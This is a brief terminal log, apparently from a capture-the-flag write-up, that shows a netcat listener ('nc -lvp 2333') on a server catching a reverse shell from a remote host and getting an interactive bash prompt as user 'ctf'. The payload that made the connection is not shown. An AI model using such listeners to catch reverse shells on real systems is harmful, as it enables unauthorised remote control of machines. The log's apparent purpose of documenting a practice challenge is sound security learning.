 [root@iZt4n50t94ujfkb1pvh9uhZ ~]# nc -lvp 2333
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from 121.40.61.32.
Ncat: Connection from 121.40.61.32:47396.
bash: cannot set terminal process group (15): Inappropriate ioctl for device
bash: no job control in this shell
ctf@3b2882404bfe:~$